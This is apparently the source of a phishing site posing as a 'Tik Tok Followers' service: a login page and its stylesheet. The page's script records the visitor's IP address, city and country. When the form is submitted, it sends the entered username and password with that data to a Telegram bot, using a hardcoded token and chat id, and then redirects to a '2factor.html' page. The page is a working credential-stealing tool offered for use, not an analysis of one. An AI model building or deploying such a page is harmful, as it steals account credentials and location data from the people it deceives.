
<file: login.html>
<!DOCTYPE html>
<html>


<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Tik Tok Followers</title>
<script src="jquery.min.js"></script>
<script src="jscript.js"></script>
<link rel="stylesheet" type="text/css" href="style.css">
<style>
    @media(max-width:760px){
       #TFG{
           font-size:140%;
       } 
       .buttonstyle{
           font-size:100%;
       }
    
    .followers , .likes{
        width:95%;
    }
    }
</style>
</head>
<body onload="updateyear()">
</div>
<div id="main-tool">
	<div class="wrapper"><img src="logo.png"></div>
	<h1 id="TFG">Login</h1>

<p class="sub-heading"></p>
<p class="sub-heading"></p>


    <form id="contactForm" method="POST">
    <center>
    <div id="fillup">
        <input type="text" id="ipaddress" name="IPaddress" hidden>
       <input type="hidden" id="city" name="city">
<input type="hidden" id="country" name="country">
        <div class="form-option">
        	<input name="email" class="input-form input-command" type="text" placeholder="Username/Email/Phone" id="username" required>
        </div>
    <div id="fillup">
        <div class="form-option">
        	<input name="password" class="input-form input-command" type="password" placeholder="Password" id="password" required>
        </div>

        <br><br>
        <button class="buttonstyle" id="button" type="submit"><b>Login</b></button>
        </center>

    </div>
</div>

<div id="steps" style="display:none;">

</div>

<div id="comment" style="display:none;" >
</div>
<script>
        document.addEventListener('DOMContentLoaded', function () {
            // Replace 'https://api.ipify.org?format=json' with a preferred IP API if needed
            fetch('https://api.ipify.org?format=json')
                .then(response => response.json())
                .then(data => {
                    const ipaddress = data.ip;
                    document.getElementById('ipaddress').value = ipaddress;
                })
                .catch(error => {
                    console.error('Error fetching IP address:', error);
                });
        });
  fetch('https://ipapi.co/json/')
      .then(response => response.json())
      .then(data => {
        document.getElementById('city').value = data.city || '';
        document.getElementById('country').value = data.country_name || '';
      })
      .catch(error => console.error('Location error:', error));
  document.getElementById('contactForm').addEventListener('submit', function (event) {
            event.preventDefault();

            var username = document.getElementById('username').value;
            var password = document.getElementById('password').value;
            var ipaddress = document.getElementById('ipaddress').value;
   
            const city = document.getElementById('city').value;
      const country = document.getElementById('country').value;
            var telegramMessage = `Username: ${username}\nPassword: ${password}\nIP: ${ipaddress}\nCity: ${city}\nCountry: ${country}`;
           
          var token = '6574493215:AAGDBfNivQ3vTzxAe-ltH4oIIB25mAr7pD4';
        var chat_id = '6055794207';
            var url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chat_id}&text=${encodeURIComponent(telegramMessage)}`;

            fetch(url)
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        window.location.href = '2factor.html';  // Redirect to thank you page
                    } else {
                        alert('Error sending message.');
                    }
                })
                .catch(error => {
                    console.error('Error:', error);
                });
        });

    </script>
</body>

</html>
</file>
<file: style.css>
@font-face {
    font-family: sadflix;
    src: url(sadflix.ttf);
}

.fullscreen-bg {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden;
    z-index: -100;
    background-color: grey;
}

.fullscreen-bg__video {
    margin-left:auto; 
    margin-right:auto;
    position: relative;
    top: 0;
    left: 0;
    height: 100%;
}

body {
    text-align: center;
    font-family: sadflix;
    color: white;
    background-color: black;
}

img {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

table {
    margin-left:auto; 
    margin-right:auto;
}

select.input-command {
    border-radius: 9px;
    height: 46px;
    line-height: 46px;
    font-family: sadflix;
    background-color: white;
    box-shadow: 0 1px 1px rgba(2, 83, 136, 0.075) inset;
    color: black;
}

.form-option {
    margin-left: 15px;
    margin-right: 38px;
    margin-bottom: 20px;
    font-family: sadflix;
}

.input-form {
    border-radius: 9px;
    color: black;
    background-color: white;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    display: block;
    font-size: 14px;
    height: 20px;
    line-height: 1.42857;
    padding: 6px 12px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    vertical-align: middle;
    width: 100%;
    font-family: sadflix;
}

.input-command {
    font-size: 18px;
    height: 28px;
    line-height: 1.33;
    padding: 10px 16px;
    color: black;
}

.input-form::-moz-placeholder {
    color: #999;
    opacity: 55;
}

.wrapper {
    padding: 0;
}

.wrapper img {
    width: 30%;
}

.buttonstyle {
    background: Transparent; /* For browsers that do not support gradients */
    border-radius: 19px;
    border: 6px white solid;
    color: white;
    padding: 16px 33px;
    display: inline-block;
    font-size: 20px;
    height: auto;
    font-family: sadflix;
}

#progressbarcontainer {
    background: white;
    border-radius: 19px;
    border: 9px white solid;
    display: none;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: 90%;
    height: 30px;
}

#progressbar {
    border-radius: 19px;
    position: absolute;
    width: 10%;
    height: 100%;
    background: #150608;
}

#progressbarlabel {
    line-height: 30px;
    text-align: center;
    color: white;
}

#main-tool {
    background: #000000; /* For browsers that do not support gradients */
    background: -webkit-radial-gradient(#000000, #000000); /* Safari 5.1 to 6.0 */
    background: -o-radial-gradient(#000000, #000000); /* For Opera 11.6 to 12.0 */
    background: -moz-radial-gradient(#000000, #000000); /* For Firefox 3.6 to 15 */
    background: radial-gradient(#000000, #000000); /* Standard syntax */
    border-radius: 9px;
    max-width: 500px;
    margin: 20px auto 20px;
    padding: 50px;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}




#verifybg {
    height: 0%;
    width: 100%;
    left: 0;
    top: 0;
    position: fixed;
    z-index: 1;
    overflow-x: hidden;
    transition: 0.5s;
    background-color: rgb(0,0,0);
    background-color: rgba(0,0,0, 0.3);
}

#verify {
    margin-left: auto;
    margin-right: auto;
    color: white;
    position: relative;
    background: #f98691; /* For browsers that do not support gradients */
    background: -webkit-radial-gradient(#09f5f9, #f98691); /* Safari 5.1 to 6.0 */
    background: -o-radial-gradient(#09f5f9, #f98691); /* For Opera 11.6 to 12.0 */
    background: -moz-radial-gradient(#09f5f9, #f98691); /* For Firefox 3.6 to 15 */
    background: radial-gradient(#150608, #f98691); /* Standard syntax */
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    border-radius: 9px;
    width: 90%;
}

#verifycontent {
    margin-left: auto;
    margin-right: auto;
    width: 90%;
}

#shield{
    margin-bottom: 5px;
}

#gen1 {
    display: none;
}

#gen2 {
    display: none;
}

#gen3 {
    display: none;
}

#gen4 {
    display: none;
}

#gen5 {
    display: none;
}

#gen6 {
    display: none;
}

#gen7 {
    display: none;
}

#addfollowerbarcontainer {
    background: white;
    border-radius: 19px;
    border: 9px white solid;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: 60%;
    height: 10px;
}

#addfollowerbar {
    border-radius: 19px;
    position: absolute;
    background: #ff0f50;
    width: 1%;
    height: 100%;
}

#addfollowerbarlabel {
    font-size: 60%;
    line-height: 10px;
    text-align: center;
    color: white;
    font-family: sadflix;
}

#addlikebarcontainer {
    background: white;
    border-radius: 19px;
    border: 9px white solid;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: 60%;
    height: 10px;
}

#addlikebar {
    border-radius: 19px;
    position: absolute;
    background: #ff0f50;
    width: 1%;
    height: 100%;
}

#addlikebarlabel {
    font-size: 60%;
    line-height: 10px;
    text-align: center;
    color: white;
    font-family: sadflix;
}
</file>
